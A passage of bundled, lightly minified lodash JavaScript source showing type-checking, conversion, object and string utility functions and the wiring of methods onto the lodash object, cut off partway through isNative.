                        return tag == funcTag || tag == genTag || "[object AsyncFunction]" == tag || "[object Proxy]" == tag
                    }

                    function isInteger(value) {
                        return "number" == typeof value && value == toInteger(value)
                    }

                    function isLength(value) {
                        return "number" == typeof value && value > -1 && value % 1 == 0 && value <= 9007199254740991
                    }

                    function isObject(value) {
                        var type = typeof value;
                        return null != value && ("object" == type || "function" == type)
                    }

                    function isObjectLike(value) {
                        return null != value && "object" == typeof value
                    }

                    var isMap = nodeIsMap ? baseUnary(nodeIsMap) : function baseIsMap(value) {
                        return isObjectLike(value) && getTag(value) == mapTag
                    };

                    function isNumber(value) {
                        return "number" == typeof value || isObjectLike(value) && baseGetTag(value) == numberTag
                    }

                    function isPlainObject(value) {
                        if (!isObjectLike(value) || baseGetTag(value) != objectTag) return !1;
                        var proto = getPrototype(value);
                        if (null === proto) return !0;
                        var Ctor = hasOwnProperty.call(proto, "constructor") && proto.constructor;
                        return "function" == typeof Ctor && Ctor instanceof Ctor && funcToString.call(Ctor) == objectCtorString
                    }

                    var isRegExp = nodeIsRegExp ? baseUnary(nodeIsRegExp) : function baseIsRegExp(value) {
                        return isObjectLike(value) && baseGetTag(value) == regexpTag
                    };
                    var isSet = nodeIsSet ? baseUnary(nodeIsSet) : function baseIsSet(value) {
                        return isObjectLike(value) && getTag(value) == setTag
                    };

                    function isString(value) {
                        return "string" == typeof value || !isArray(value) && isObjectLike(value) && baseGetTag(value) == stringTag
                    }

                    function isSymbol(value) {
                        return "symbol" == typeof value || isObjectLike(value) && baseGetTag(value) == symbolTag
                    }

                    var isTypedArray = nodeIsTypedArray ? baseUnary(nodeIsTypedArray) : function baseIsTypedArray(value) {
                        return isObjectLike(value) && isLength(value.length) && !!typedArrayTags[baseGetTag(value)]
                    };
                    var lt = createRelationalOperation(baseLt),
                        lte = createRelationalOperation((function(value, other) {
                            return value <= other
                        }));

                    function toArray(value) {
                        if (!value) return [];
                        if (isArrayLike(value)) return isString(value) ? stringToArray(value) : copyArray(value);
                        if (symIterator && value[symIterator]) return function iteratorToArray(iterator) {
                            for (var data, result = []; !(data = iterator.next()).done;) result.push(data.value);
                            return result
                        }(value[symIterator]());
                        var tag = getTag(value);
                        return (tag == mapTag ? mapToArray : tag == setTag ? setToArray : values)(value)
                    }

                    function toFinite(value) {
                        return value ? Infinity === (value = toNumber(value)) || -Infinity === value ? 17976931348623157e292 * (value < 0 ? -1 : 1) : value == value ? value : 0 : 0 === value ? value : 0
                    }

                    function toInteger(value) {
                        var result = toFinite(value),
                            remainder = result % 1;
                        return result == result ? remainder ? result - remainder : result : 0
                    }

                    function toLength(value) {
                        return value ? baseClamp(toInteger(value), 0, 4294967295) : 0
                    }

                    function toNumber(value) {
                        if ("number" == typeof value) return value;
                        if (isSymbol(value)) return NaN;
                        if (isObject(value)) {
                            var other = "function" == typeof value.valueOf ? value.valueOf() : value;
                            value = isObject(other) ? other + "" : other
                        }
                        if ("string" != typeof value) return 0 === value ? value : +value;
                        value = value.replace(reTrim, "");
                        var isBinary = reIsBinary.test(value);
                        return isBinary || reIsOctal.test(value) ? freeParseInt(value.slice(2), isBinary ? 2 : 8) : reIsBadHex.test(value) ? NaN : +value
                    }

                    function toPlainObject(value) {
                        return copyObject(value, keysIn(value))
                    }

                    function toString(value) {
                        return null == value ? "" : baseToString(value)
                    }

                    var assign = createAssigner((function(object, source) {
                            if (isPrototype(source) || isArrayLike(source)) copyObject(source, keys(source), object);
                            else
                                for (var key in source) hasOwnProperty.call(source, key) && assignValue(object, key, source[key])
                        })),
                        assignIn = createAssigner((function(object, source) {
                            copyObject(source, keysIn(source), object)
                        })),
                        assignInWith = createAssigner((function(object, source, srcIndex, customizer) {
                            copyObject(source, keysIn(source), object, customizer)
                        })),
                        assignWith = createAssigner((function(object, source, srcIndex, customizer) {
                            copyObject(source, keys(source), object, customizer)
                        })),
                        at = flatRest(baseAt);
                    var defaults = baseRest((function(args) {
                            return args.push(undefined, customDefaultsAssignIn), apply(assignInWith, undefined, args)
                        })),
                        defaultsDeep = baseRest((function(args) {
                            return args.push(undefined, customDefaultsMerge), apply(mergeWith, undefined, args)
                        }));

                    function get(object, path, defaultValue) {
                        var result = null == object ? undefined : baseGet(object, path);
                        return result === undefined ? defaultValue : result
                    }

                    function hasIn(object, path) {
                        return null != object && hasPath(object, path, baseHasIn)
                    }

                    var invert = createInverter((function(result, value, key) {
                            result[value] = key
                        }), constant(identity)),
                        invertBy = createInverter((function(result, value, key) {
                            hasOwnProperty.call(result, value) ? result[value].push(key) : result[value] = [key]
                        }), getIteratee),
                        invoke = baseRest(baseInvoke);

                    function keys(object) {
                        return isArrayLike(object) ? arrayLikeKeys(object) : baseKeys(object)
                    }

                    function keysIn(object) {
                        return isArrayLike(object) ? arrayLikeKeys(object, !0) : baseKeysIn(object)
                    }

                    var merge = createAssigner((function(object, source, srcIndex) {
                            baseMerge(object, source, srcIndex)
                        })),
                        mergeWith = createAssigner((function(object, source, srcIndex, customizer) {
                            baseMerge(object, source, srcIndex, customizer)
                        })),
                        omit = flatRest((function(object, paths) {
                            var result = {};
                            if (null == object) return result;
                            var isDeep = !1;
                            paths = arrayMap(paths, (function(path) {
                                return path = castPath(path, object), isDeep || (isDeep = path.length > 1), path
                            })), copyObject(object, getAllKeysIn(object), result), isDeep && (result = baseClone(result, 7, customOmitClone));
                            for (var length = paths.length; length--;) baseUnset(result, paths[length]);
                            return result
                        }));
                    var pick = flatRest((function(object, paths) {
                        return null == object ? {} : function basePick(object, paths) {
                            return basePickBy(object, paths, (function(value, path) {
                                return hasIn(object, path)
                            }))
                        }(object, paths)
                    }));

                    function pickBy(object, predicate) {
                        if (null == object) return {};
                        var props = arrayMap(getAllKeysIn(object), (function(prop) {
                            return [prop]
                        }));
                        return predicate = getIteratee(predicate), basePickBy(object, props, (function(value, path) {
                            return predicate(value, path[0])
                        }))
                    }

                    var toPairs = createToPairs(keys),
                        toPairsIn = createToPairs(keysIn);

                    function values(object) {
                        return null == object ? [] : baseValues(object, keys(object))
                    }

                    var camelCase = createCompounder((function(result, word, index) {
                        return word = word.toLowerCase(), result + (index ? capitalize(word) : word)
                    }));

                    function capitalize(string) {
                        return upperFirst(toString(string).toLowerCase())
                    }

                    function deburr(string) {
                        return (string = toString(string)) && string.replace(reLatin, deburrLetter).replace(reComboMark, "")
                    }

                    var kebabCase = createCompounder((function(result, word, index) {
                            return result + (index ? "-" : "") + word.toLowerCase()
                        })),
                        lowerCase = createCompounder((function(result, word, index) {
                            return result + (index ? " " : "") + word.toLowerCase()
                        })),
                        lowerFirst = createCaseFirst("toLowerCase");
                    var snakeCase = createCompounder((function(result, word, index) {
                        return result + (index ? "_" : "") + word.toLowerCase()
                    }));
                    var startCase = createCompounder((function(result, word, index) {
                        return result + (index ? " " : "") + upperFirst(word)
                    }));
                    var upperCase = createCompounder((function(result, word, index) {
                            return result + (index ? " " : "") + word.toUpperCase()
                        })),
                        upperFirst = createCaseFirst("toUpperCase");

                    function words(string, pattern, guard) {
                        return string = toString(string), (pattern = guard ? undefined : pattern) === undefined ? function hasUnicodeWord(string) {
                            return reHasUnicodeWord.test(string)
                        }(string) ? function unicodeWords(string) {
                            return string.match(reUnicodeWord) || []
                        }(string) : function asciiWords(string) {
                            return string.match(reAsciiWord) || []
                        }(string) : string.match(pattern) || []
                    }

                    var attempt = baseRest((function(func, args) {
                            try {
                                return apply(func, undefined, args)
                            } catch (e) {
                                return isError(e) ? e : new Error(e)
                            }
                        })),
                        bindAll = flatRest((function(object, methodNames) {
                            return arrayEach(methodNames, (function(key) {
                                key = toKey(key), baseAssignValue(object, key, bind(object[key], object))
                            })), object
                        }));

                    function constant(value) {
                        return function() {
                            return value
                        }
                    }

                    var flow = createFlow(),
                        flowRight = createFlow(!0);

                    function identity(value) {
                        return value
                    }

                    function iteratee(func) {
                        return baseIteratee("function" == typeof func ? func : baseClone(func, 1))
                    }

                    var method = baseRest((function(path, args) {
                            return function(object) {
                                return baseInvoke(object, path, args)
                            }
                        })),
                        methodOf = baseRest((function(object, args) {
                            return function(path) {
                                return baseInvoke(object, path, args)
                            }
                        }));

                    function mixin(object, source, options) {
                        var props = keys(source),
                            methodNames = baseFunctions(source, props);
                        null != options || isObject(source) && (methodNames.length || !props.length) || (options = source, source = object, object = this, methodNames = baseFunctions(source, keys(source)));
                        var chain = !(isObject(options) && "chain" in options && !options.chain),
                            isFunc = isFunction(object);
                        return arrayEach(methodNames, (function(methodName) {
                            var func = source[methodName];
                            object[methodName] = func, isFunc && (object.prototype[methodName] = function() {
                                var chainAll = this.__chain__;
                                if (chain || chainAll) {
                                    var result = object(this.__wrapped__);
                                    return (result.__actions__ = copyArray(this.__actions__)).push({
                                        func: func,
                                        args: arguments,
                                        thisArg: object
                                    }), result.__chain__ = chainAll, result
                                }
                                return func.apply(object, arrayPush([this.value()], arguments))
                            })
                        })), object
                    }

                    function noop() {}

                    var over = createOver(arrayMap),
                        overEvery = createOver(arrayEvery),
                        overSome = createOver(arraySome);

                    function property(path) {
                        return isKey(path) ? baseProperty(toKey(path)) : function basePropertyDeep(path) {
                            return function(object) {
                                return baseGet(object, path)
                            }
                        }(path)
                    }

                    var range = createRange(),
                        rangeRight = createRange(!0);

                    function stubArray() {
                        return []
                    }

                    function stubFalse() {
                        return !1
                    }

                    var add = createMathOperation((function(augend, addend) {
                            return augend + addend
                        }), 0),
                        ceil = createRound("ceil"),
                        divide = createMathOperation((function(dividend, divisor) {
                            return dividend / divisor
                        }), 1),
                        floor = createRound("floor");
                    var source, multiply = createMathOperation((function(multiplier, multiplicand) {
                            return multiplier * multiplicand
                        }), 1),
                        round = createRound("round"),
                        subtract = createMathOperation((function(minuend, subtrahend) {
                            return minuend - subtrahend
                        }), 0);
                    return lodash.after = function after(n, func) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return n = toInteger(n),
                            function() {
                                if (--n < 1) return func.apply(this, arguments)
                            }
                    }, lodash.ary = ary, lodash.assign = assign, lodash.assignIn = assignIn, lodash.assignInWith = assignInWith, lodash.assignWith = assignWith, lodash.at = at, lodash.before = before, lodash.bind = bind, lodash.bindAll = bindAll, lodash.bindKey = bindKey, lodash.castArray = function castArray() {
                        if (!arguments.length) return [];
                        var value = arguments[0];
                        return isArray(value) ? value : [value]
                    }, lodash.chain = chain, lodash.chunk = function chunk(array, size, guard) {
                        size = (guard ? isIterateeCall(array, size, guard) : size === undefined) ? 1 : nativeMax(toInteger(size), 0);
                        var length = null == array ? 0 : array.length;
                        if (!length || size < 1) return [];
                        for (var index = 0, resIndex = 0, result = Array(nativeCeil(length / size)); index < length;) result[resIndex++] = baseSlice(array, index, index += size);
                        return result
                    }, lodash.compact = function compact(array) {
                        for (var index = -1, length = null == array ? 0 : array.length, resIndex = 0, result = []; ++index < length;) {
                            var value = array[index];
                            value && (result[resIndex++] = value)
                        }
                        return result
                    }, lodash.concat = function concat() {
                        var length = arguments.length;
                        if (!length) return [];
                        for (var args = Array(length - 1), array = arguments[0], index = length; index--;) args[index - 1] = arguments[index];
                        return arrayPush(isArray(array) ? copyArray(array) : [array], baseFlatten(args, 1))
                    }, lodash.cond = function cond(pairs) {
                        var length = null == pairs ? 0 : pairs.length,
                            toIteratee = getIteratee();
                        return pairs = length ? arrayMap(pairs, (function(pair) {
                            if ("function" != typeof pair[1]) throw new TypeError(FUNC_ERROR_TEXT);
                            return [toIteratee(pair[0]), pair[1]]
                        })) : [], baseRest((function(args) {
                            for (var index = -1; ++index < length;) {
                                var pair = pairs[index];
                                if (apply(pair[0], this, args)) return apply(pair[1], this, args)
                            }
                        }))
                    }, lodash.conforms = function conforms(source) {
                        return function baseConforms(source) {
                            var props = keys(source);
                            return function(object) {
                                return baseConformsTo(object, source, props)
                            }
                        }(baseClone(source, 1))
                    }, lodash.constant = constant, lodash.countBy = countBy, lodash.create = function create(prototype, properties) {
                        var result = baseCreate(prototype);
                        return null == properties ? result : baseAssign(result, properties)
                    }, lodash.curry = function curry(func, arity, guard) {
                        var result = createWrap(func, 8, undefined, undefined, undefined, undefined, undefined, arity = guard ? undefined : arity);
                        return result.placeholder = curry.placeholder, result
                    }, lodash.curryRight = function curryRight(func, arity, guard) {
                        var result = createWrap(func, 16, undefined, undefined, undefined, undefined, undefined, arity = guard ? undefined : arity);
                        return result.placeholder = curryRight.placeholder, result
                    }, lodash.debounce = debounce, lodash.defaults = defaults, lodash.defaultsDeep = defaultsDeep, lodash.defer = defer, lodash.delay = delay, lodash.difference = difference, lodash.differenceBy = differenceBy, lodash.differenceWith = differenceWith, lodash.drop = function drop(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, (n = guard || n === undefined ? 1 : toInteger(n)) < 0 ? 0 : n, length) : []
                    }, lodash.dropRight = function dropRight(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, 0, (n = length - (n = guard || n === undefined ? 1 : toInteger(n))) < 0 ? 0 : n) : []
                    }, lodash.dropRightWhile = function dropRightWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !0, !0) : []
                    }, lodash.dropWhile = function dropWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !0) : []
                    }, lodash.fill = function fill(array, value, start, end) {
                        var length = null == array ? 0 : array.length;
                        return length ? (start && "number" != typeof start && isIterateeCall(array, value, start) && (start = 0, end = length), function baseFill(array, value, start, end) {
                            var length = array.length;
                            for ((start = toInteger(start)) < 0 && (start = -start > length ? 0 : length + start), (end = end === undefined || end > length ? length : toInteger(end)) < 0 && (end += length), end = start > end ? 0 : toLength(end); start < end;) array[start++] = value;
                            return array
                        }(array, value, start, end)) : []
                    }, lodash.filter = function filter(collection, predicate) {
                        return (isArray(collection) ? arrayFilter : baseFilter)(collection, getIteratee(predicate, 3))
                    }, lodash.flatMap = function flatMap(collection, iteratee) {
                        return baseFlatten(map(collection, iteratee), 1)
                    }, lodash.flatMapDeep = function flatMapDeep(collection, iteratee) {
                        return baseFlatten(map(collection, iteratee), Infinity)
                    }, lodash.flatMapDepth = function flatMapDepth(collection, iteratee, depth) {
                        return depth = depth === undefined ? 1 : toInteger(depth), baseFlatten(map(collection, iteratee), depth)
                    }, lodash.flatten = flatten, lodash.flattenDeep = function flattenDeep(array) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, Infinity) : []
                    }, lodash.flattenDepth = function flattenDepth(array, depth) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, depth = depth === undefined ? 1 : toInteger(depth)) : []
                    }, lodash.flip = function flip(func) {
                        return createWrap(func, 512)
                    }, lodash.flow = flow, lodash.flowRight = flowRight, lodash.fromPairs = function fromPairs(pairs) {
                        for (var index = -1, length = null == pairs ? 0 : pairs.length, result = {}; ++index < length;) {
                            var pair = pairs[index];
                            result[pair[0]] = pair[1]
                        }
                        return result
                    }, lodash.functions = function functions(object) {
                        return null == object ? [] : baseFunctions(object, keys(object))
                    }, lodash.functionsIn = function functionsIn(object) {
                        return null == object ? [] : baseFunctions(object, keysIn(object))
                    }, lodash.groupBy = groupBy, lodash.initial = function initial(array) {
                        return (null == array ? 0 : array.length) ? baseSlice(array, 0, -1) : []
                    }, lodash.intersection = intersection, lodash.intersectionBy = intersectionBy, lodash.intersectionWith = intersectionWith, lodash.invert = invert, lodash.invertBy = invertBy, lodash.invokeMap = invokeMap, lodash.iteratee = iteratee, lodash.keyBy = keyBy, lodash.keys = keys, lodash.keysIn = keysIn, lodash.map = map, lodash.mapKeys = function mapKeys(object, iteratee) {
                        var result = {};
                        return iteratee = getIteratee(iteratee, 3), baseForOwn(object, (function(value, key, object) {
                            baseAssignValue(result, iteratee(value, key, object), value)
                        })), result
                    }, lodash.mapValues = function mapValues(object, iteratee) {
                        var result = {};
                        return iteratee = getIteratee(iteratee, 3), baseForOwn(object, (function(value, key, object) {
                            baseAssignValue(result, key, iteratee(value, key, object))
                        })), result
                    }, lodash.matches = function matches(source) {
                        return baseMatches(baseClone(source, 1))
                    }, lodash.matchesProperty = function matchesProperty(path, srcValue) {
                        return baseMatchesProperty(path, baseClone(srcValue, 1))
                    }, lodash.memoize = memoize, lodash.merge = merge, lodash.mergeWith = mergeWith, lodash.method = method, lodash.methodOf = methodOf, lodash.mixin = mixin, lodash.negate = negate, lodash.nthArg = function nthArg(n) {
                        return n = toInteger(n), baseRest((function(args) {
                            return baseNth(args, n)
                        }))
                    }, lodash.omit = omit, lodash.omitBy = function omitBy(object, predicate) {
                        return pickBy(object, negate(getIteratee(predicate)))
                    }, lodash.once = function once(func) {
                        return before(2, func)
                    }, lodash.orderBy = function orderBy(collection, iteratees, orders, guard) {
                        return null == collection ? [] : (isArray(iteratees) || (iteratees = null == iteratees ? [] : [iteratees]), isArray(orders = guard ? undefined : orders) || (orders = null == orders ? [] : [orders]), baseOrderBy(collection, iteratees, orders))
                    }, lodash.over = over, lodash.overArgs = overArgs, lodash.overEvery = overEvery, lodash.overSome = overSome, lodash.partial = partial, lodash.partialRight = partialRight, lodash.partition = partition, lodash.pick = pick, lodash.pickBy = pickBy, lodash.property = property, lodash.propertyOf = function propertyOf(object) {
                        return function(path) {
                            return null == object ? undefined : baseGet(object, path)
                        }
                    }, lodash.pull = pull, lodash.pullAll = pullAll, lodash.pullAllBy = function pullAllBy(array, values, iteratee) {
                        return array && array.length && values && values.length ? basePullAll(array, values, getIteratee(iteratee, 2)) : array
                    }, lodash.pullAllWith = function pullAllWith(array, values, comparator) {
                        return array && array.length && values && values.length ? basePullAll(array, values, undefined, comparator) : array
                    }, lodash.pullAt = pullAt, lodash.range = range, lodash.rangeRight = rangeRight, lodash.rearg = rearg, lodash.reject = function reject(collection, predicate) {
                        return (isArray(collection) ? arrayFilter : baseFilter)(collection, negate(getIteratee(predicate, 3)))
                    }, lodash.remove = function remove(array, predicate) {
                        var result = [];
                        if (!array || !array.length) return result;
                        var index = -1,
                            indexes = [],
                            length = array.length;
                        for (predicate = getIteratee(predicate, 3); ++index < length;) {
                            var value = array[index];
                            predicate(value, index, array) && (result.push(value), indexes.push(index))
                        }
                        return basePullAt(array, indexes), result
                    }, lodash.rest = function rest(func, start) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return baseRest(func, start = start === undefined ? start : toInteger(start))
                    }, lodash.reverse = reverse, lodash.sampleSize = function sampleSize(collection, n, guard) {
                        return n = (guard ? isIterateeCall(collection, n, guard) : n === undefined) ? 1 : toInteger(n), (isArray(collection) ? arraySampleSize : baseSampleSize)(collection, n)
                    }, lodash.set = function set(object, path, value) {
                        return null == object ? object : baseSet(object, path, value)
                    }, lodash.setWith = function setWith(object, path, value, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, null == object ? object : baseSet(object, path, value, customizer)
                    }, lodash.shuffle = function shuffle(collection) {
                        return (isArray(collection) ? arrayShuffle : baseShuffle)(collection)
                    }, lodash.slice = function slice(array, start, end) {
                        var length = null == array ? 0 : array.length;
                        return length ? (end && "number" != typeof end && isIterateeCall(array, start, end) ? (start = 0, end = length) : (start = null == start ? 0 : toInteger(start), end = end === undefined ? length : toInteger(end)), baseSlice(array, start, end)) : []
                    }, lodash.sortBy = sortBy, lodash.sortedUniq = function sortedUniq(array) {
                        return array && array.length ? baseSortedUniq(array) : []
                    }, lodash.sortedUniqBy = function sortedUniqBy(array, iteratee) {
                        return array && array.length ? baseSortedUniq(array, getIteratee(iteratee, 2)) : []
                    }, lodash.split = function split(string, separator, limit) {
                        return limit && "number" != typeof limit && isIterateeCall(string, separator, limit) && (separator = limit = undefined), (limit = limit === undefined ? 4294967295 : limit >>> 0) ? (string = toString(string)) && ("string" == typeof separator || null != separator && !isRegExp(separator)) && !(separator = baseToString(separator)) && hasUnicode(string) ? castSlice(stringToArray(string), 0, limit) : string.split(separator, limit) : []
                    }, lodash.spread = function spread(func, start) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return start = null == start ? 0 : nativeMax(toInteger(start), 0), baseRest((function(args) {
                            var array = args[start],
                                otherArgs = castSlice(args, 0, start);
                            return array && arrayPush(otherArgs, array), apply(func, this, otherArgs)
                        }))
                    }, lodash.tail = function tail(array) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, 1, length) : []
                    }, lodash.take = function take(array, n, guard) {
                        return array && array.length ? baseSlice(array, 0, (n = guard || n === undefined ? 1 : toInteger(n)) < 0 ? 0 : n) : []
                    }, lodash.takeRight = function takeRight(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, (n = length - (n = guard || n === undefined ? 1 : toInteger(n))) < 0 ? 0 : n, length) : []
                    }, lodash.takeRightWhile = function takeRightWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !1, !0) : []
                    }, lodash.takeWhile = function takeWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3)) : []
                    }, lodash.tap = function tap(value, interceptor) {
                        return interceptor(value), value
                    }, lodash.throttle = function throttle(func, wait, options) {
                        var leading = !0,
                            trailing = !0;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return isObject(options) && (leading = "leading" in options ? !!options.leading : leading, trailing = "trailing" in options ? !!options.trailing : trailing), debounce(func, wait, {
                            leading: leading,
                            maxWait: wait,
                            trailing: trailing
                        })
                    }, lodash.thru = thru, lodash.toArray = toArray, lodash.toPairs = toPairs, lodash.toPairsIn = toPairsIn, lodash.toPath = function toPath(value) {
                        return isArray(value) ? arrayMap(value, toKey) : isSymbol(value) ? [value] : copyArray(stringToPath(toString(value)))
                    }, lodash.toPlainObject = toPlainObject, lodash.transform = function transform(object, iteratee, accumulator) {
                        var isArr = isArray(object),
                            isArrLike = isArr || isBuffer(object) || isTypedArray(object);
                        if (iteratee = getIteratee(iteratee, 4), null == accumulator) {
                            var Ctor = object && object.constructor;
                            accumulator = isArrLike ? isArr ? new Ctor : [] : isObject(object) && isFunction(Ctor) ? baseCreate(getPrototype(object)) : {}
                        }
                        return (isArrLike ? arrayEach : baseForOwn)(object, (function(value, index, object) {
                            return iteratee(accumulator, value, index, object)
                        })), accumulator
                    }, lodash.unary = function unary(func) {
                        return ary(func, 1)
                    }, lodash.union = union, lodash.unionBy = unionBy, lodash.unionWith = unionWith, lodash.uniq = function uniq(array) {
                        return array && array.length ? baseUniq(array) : []
                    }, lodash.uniqBy = function uniqBy(array, iteratee) {
                        return array && array.length ? baseUniq(array, getIteratee(iteratee, 2)) : []
                    }, lodash.uniqWith = function uniqWith(array, comparator) {
                        return comparator = "function" == typeof comparator ? comparator : undefined, array && array.length ? baseUniq(array, undefined, comparator) : []
                    }, lodash.unset = function unset(object, path) {
                        return null == object || baseUnset(object, path)
                    }, lodash.unzip = unzip, lodash.unzipWith = unzipWith, lodash.update = function update(object, path, updater) {
                        return null == object ? object : baseUpdate(object, path, castFunction(updater))
                    }, lodash.updateWith = function updateWith(object, path, updater, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, null == object ? object : baseUpdate(object, path, castFunction(updater), customizer)
                    }, lodash.values = values, lodash.valuesIn = function valuesIn(object) {
                        return null == object ? [] : baseValues(object, keysIn(object))
                    }, lodash.without = without, lodash.words = words, lodash.wrap = function wrap(value, wrapper) {
                        return partial(castFunction(wrapper), value)
                    }, lodash.xor = xor, lodash.xorBy = xorBy, lodash.xorWith = xorWith, lodash.zip = zip, lodash.zipObject = function zipObject(props, values) {
                        return baseZipObject(props || [], values || [], assignValue)
                    }, lodash.zipObjectDeep = function zipObjectDeep(props, values) {
                        return baseZipObject(props || [], values || [], baseSet)
                    }, lodash.zipWith = zipWith, lodash.entries = toPairs, lodash.entriesIn = toPairsIn, lodash.extend = assignIn, lodash.extendWith = assignInWith, mixin(lodash, lodash), lodash.add = add, lodash.attempt = attempt, lodash.camelCase = camelCase, lodash.capitalize = capitalize, lodash.ceil = ceil, lodash.clamp = function clamp(number, lower, upper) {
                        return upper === undefined && (upper = lower, lower = undefined), upper !== undefined && (upper = (upper = toNumber(upper)) == upper ? upper : 0), lower !== undefined && (lower = (lower = toNumber(lower)) == lower ? lower : 0), baseClamp(toNumber(number), lower, upper)
                    }, lodash.clone = function clone(value) {
                        return baseClone(value, 4)
                    }, lodash.cloneDeep = function cloneDeep(value) {
                        return baseClone(value, 5)
                    }, lodash.cloneDeepWith = function cloneDeepWith(value, customizer) {
                        return baseClone(value, 5, customizer = "function" == typeof customizer ? customizer : undefined)
                    }, lodash.cloneWith = function cloneWith(value, customizer) {
                        return baseClone(value, 4, customizer = "function" == typeof customizer ? customizer : undefined)
                    }, lodash.conformsTo = function conformsTo(object, source) {
                        return null == source || baseConformsTo(object, source, keys(source))
                    }, lodash.deburr = deburr, lodash.defaultTo = function defaultTo(value, defaultValue) {
                        return null == value || value != value ? defaultValue : value
                    }, lodash.divide = divide, lodash.endsWith = function endsWith(string, target, position) {
                        string = toString(string), target = baseToString(target);
                        var length = string.length,
                            end = position = position === undefined ? length : baseClamp(toInteger(position), 0, length);
                        return (position -= target.length) >= 0 && string.slice(position, end) == target
                    }, lodash.eq = eq, lodash.escape = function escape(string) {
                        return (string = toString(string)) && reHasUnescapedHtml.test(string) ? string.replace(reUnescapedHtml, escapeHtmlChar) : string
                    }, lodash.escapeRegExp = function escapeRegExp(string) {
                        return (string = toString(string)) && reHasRegExpChar.test(string) ? string.replace(reRegExpChar, "\\$&") : string
                    }, lodash.every = function every(collection, predicate, guard) {
                        var func = isArray(collection) ? arrayEvery : baseEvery;
                        return guard && isIterateeCall(collection, predicate, guard) && (predicate = undefined), func(collection, getIteratee(predicate, 3))
                    }, lodash.find = find, lodash.findIndex = findIndex, lodash.findKey = function findKey(object, predicate) {
                        return baseFindKey(object, getIteratee(predicate, 3), baseForOwn)
                    }, lodash.findLast = findLast, lodash.findLastIndex = findLastIndex, lodash.findLastKey = function findLastKey(object, predicate) {
                        return baseFindKey(object, getIteratee(predicate, 3), baseForOwnRight)
                    }, lodash.floor = floor, lodash.forEach = forEach, lodash.forEachRight = forEachRight, lodash.forIn = function forIn(object, iteratee) {
                        return null == object ? object : baseFor(object, getIteratee(iteratee, 3), keysIn)
                    }, lodash.forInRight = function forInRight(object, iteratee) {
                        return null == object ? object : baseForRight(object, getIteratee(iteratee, 3), keysIn)
                    }, lodash.forOwn = function forOwn(object, iteratee) {
                        return object && baseForOwn(object, getIteratee(iteratee, 3))
                    }, lodash.forOwnRight = function forOwnRight(object, iteratee) {
                        return object && baseForOwnRight(object, getIteratee(iteratee, 3))
                    }, lodash.get = get, lodash.gt = gt, lodash.gte = gte, lodash.has = function has(object, path) {
                        return null != object && hasPath(object, path, baseHas)
                    }, lodash.hasIn = hasIn, lodash.head = head, lodash.identity = identity, lodash.includes = function includes(collection, value, fromIndex, guard) {
                        collection = isArrayLike(collection) ? collection : values(collection), fromIndex = fromIndex && !guard ? toInteger(fromIndex) : 0;
                        var length = collection.length;
                        return fromIndex < 0 && (fromIndex = nativeMax(length + fromIndex, 0)), isString(collection) ? fromIndex <= length && collection.indexOf(value, fromIndex) > -1 : !!length && baseIndexOf(collection, value, fromIndex) > -1
                    }, lodash.indexOf = function indexOf(array, value, fromIndex) {
                        var length = null == array ? 0 : array.length;
                        if (!length) return -1;
                        var index = null == fromIndex ? 0 : toInteger(fromIndex);
                        return index < 0 && (index = nativeMax(length + index, 0)), baseIndexOf(array, value, index)
                    }, lodash.inRange = function inRange(number, start, end) {
                        return start = toFinite(start), end === undefined ? (end = start, start = 0) : end = toFinite(end),
                            function baseInRange(number, start, end) {
                                return number >= nativeMin(start, end) && number < nativeMax(start, end)
                            }(number = toNumber(number), start, end)
                    }, lodash.invoke = invoke, lodash.isArguments = isArguments, lodash.isArray = isArray, lodash.isArrayBuffer = isArrayBuffer, lodash.isArrayLike = isArrayLike, lodash.isArrayLikeObject = isArrayLikeObject, lodash.isBoolean = function isBoolean(value) {
                        return !0 === value || !1 === value || isObjectLike(value) && baseGetTag(value) == boolTag
                    }, lodash.isBuffer = isBuffer, lodash.isDate = isDate, lodash.isElement = function isElement(value) {
                        return isObjectLike(value) && 1 === value.nodeType && !isPlainObject(value)
                    }, lodash.isEmpty = function isEmpty(value) {
                        if (null == value) return !0;
                        if (isArrayLike(value) && (isArray(value) || "string" == typeof value || "function" == typeof value.splice || isBuffer(value) || isTypedArray(value) || isArguments(value))) return !value.length;
                        var tag = getTag(value);
                        if (tag == mapTag || tag == setTag) return !value.size;
                        if (isPrototype(value)) return !baseKeys(value).length;
                        for (var key in value)
                            if (hasOwnProperty.call(value, key)) return !1;
                        return !0
                    }, lodash.isEqual = function isEqual(value, other) {
                        return baseIsEqual(value, other)
                    }, lodash.isEqualWith = function isEqualWith(value, other, customizer) {
                        var result = (customizer = "function" == typeof customizer ? customizer : undefined) ? customizer(value, other) : undefined;
                        return result === undefined ? baseIsEqual(value, other, undefined, customizer) : !!result
                    }, lodash.isError = isError, lodash.isFinite = function isFinite(value) {
                        return "number" == typeof value && nativeIsFinite(value)
                    }, lodash.isFunction = isFunction, lodash.isInteger = isInteger, lodash.isLength = isLength, lodash.isMap = isMap, lodash.isMatch = function isMatch(object, source) {
                        return object === source || baseIsMatch(object, source, getMatchData(source))
                    }, lodash.isMatchWith = function isMatchWith(object, source, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, baseIsMatch(object, source, getMatchData(source), customizer)
                    }, lodash.isNaN = function isNaN(value) {
                        return isNumber(value) && value != +value
                    }, lodash.isNative = function isNative(value) {
                        if (isMaskable(value)) throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");
                        return baseIsNative(value)
